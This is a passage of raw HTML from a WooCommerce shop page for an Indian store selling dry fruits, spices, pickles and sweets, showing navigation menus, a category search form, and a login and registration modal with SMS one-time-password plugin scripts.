	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-GfOEO" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-GfOEO' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-GfOEO" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9ac6291f72" /><input type="hidden" name="_wp_http_referer" value="/shop/kishmish/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-17 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-17.login :submit:not(.show-password-input)","","1517501439");
				jQuery(document).on("click", "#sa_verify_1517501439",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-17.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-17.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1517501439").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1517501439").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="25dade8fb5" /><input type="hidden" name="_wp_http_referer" value="/shop/kishmish/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-9 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-9.register .woocommerce-Button","#reg_billing_phone","195240627");
				jQuery(document).on("click", "#sa_verify_195240627",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-9.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-9.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_195240627").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_195240627").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-jSkVw" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-jSkVw" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-AsALU" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-5Fbba" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
